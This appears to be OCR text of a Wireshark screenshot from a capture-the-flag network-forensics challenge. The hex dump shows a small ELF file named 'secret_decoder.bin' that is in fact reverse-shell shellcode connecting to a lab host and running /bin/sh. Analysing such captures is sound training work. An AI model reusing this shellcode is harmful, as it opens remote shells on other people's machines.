 pcap-challenge-final.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "ELF"
No. Time Source Destination Protocol Length Info
128615 124.284426445 192.168.100.106 192.168.100.103 TCP 74 46846 → 5620 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_P
128641 124.285160612 192.168.100.103 192.168.100.106 TCP 54 5620 → 46846 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
149394 182.448533486 192.168.100.103 192.168.100.255 BROWSER 257 Domain/Workgroup Announcement LYTTON-LABS, NT Workstatio
160298 423.637480974 192.168.100.103 192.168.100.106 FTP-DATA 5858 FTP Data: 5792 bytes (PASV) (RETR /TOOLS/lytton-crypt.bi
160362 423.645354735 192.168.100.103 192.168.100.106 FTP-DATA 260 FTP Data: 194 bytes (PASV) (RETR /TOOLS/secret_decoder.b
160436 515.734630529 192.168.100.103 192.168.100.255 BROWSER 243 Local Master Announcement GESCHICKTER-PC, Workstation, S
160450 540.600421240 192.168.100.105 192.168.100.106 HTTP 559 HTTP/1.1 200 OK
Frame 160362: 260 bytes on wire (2080 bits), 260 bytes captured (2080 bits) on interface eth0, id 0
Ethernet II, Src: 5a:20:9f:5f:3f:c2 (5a:20:9f:5f:3f:c2), Dst: 4a:cc:e4:82:88:45 (4a:cc:e4:82:88:45)
Internet Protocol Version 4, Src: 192.168.100.103, Dst: 192.168.100.106
Transmission Control Protocol, Src Port: 49652, Dst Port: 40734, Seq: 1, Ack: 1, Len: 194
FTP Data (194 bytes data)
[Setup frame: 160356]
[Setup method: PASV]
[Command: RETR /TOOLS/secret_decoder.bin]
Command frame: 160360
[Current working directory: /TOOLS]
0000 4a cc e4 82 88 45 5a 20 9f 5f 3f c2 08 00 45 00 J····EZ ·_?···E·
0010 00 f6 35 5c 40 00 80 06 7a 83 c0 a8 64 67 c0 a8 ··5\@··· z···dg··
0020 64 6a c1 f4 9f 1e ac 79 f0 86 40 1b 5c d5 80 18 dj·····y ··@·\···
0030 02 02 4b 0b 00 00 01 01 08 0a 00 33 2e c8 f9 84 ··K····· ···3.···
0040 ba 5e 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 ·^·ELF·· ········
0050 00 00 02 00 3e 00 01 00 00 00 78 00 40 00 00 00 ····>··· ··x·@···
0060 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 ··@····· ········
0070 00 00 00 00 00 00 40 00 38 00 01 00 00 00 00 00 ······@· 8·······
0080 00 00 01 00 00 00 07 00 00 00 00 00 00 00 00 00 ········ ········
0090 00 00 00 00 40 00 00 00 00 00 00 00 40 00 00 00 ····@··· ····@···
00a0 00 00 c2 00 00 00 00 00 00 00 0c 01 00 00 00 00 ········ ········
00b0 00 00 00 10 00 00 00 00 00 00 6a 29 58 99 6a 02 ········ ··j)X·j·
00c0 5f 6a 01 5e 0f 05 48 97 48 b9 02 00 1d f2 c0 a8 _j·^··H· H·······
00d0 64 69 51 48 89 e6 6a 10 5a 6a 2a 58 0f 05 6a 03 diQH··j· Zj*X··j·
00e0 5e 48 ff ce 6a 21 58 0f 05 75 f6 6a 3b 58 99 48 ^H··j!X· ·u·j;X·H
00f0 bb 2f 62 69 6e 2f 73 68 00 53 48 89 e7 52 57 48 ·/bin/sh ·SH··RWH
0100 89 e6 0f 05 ····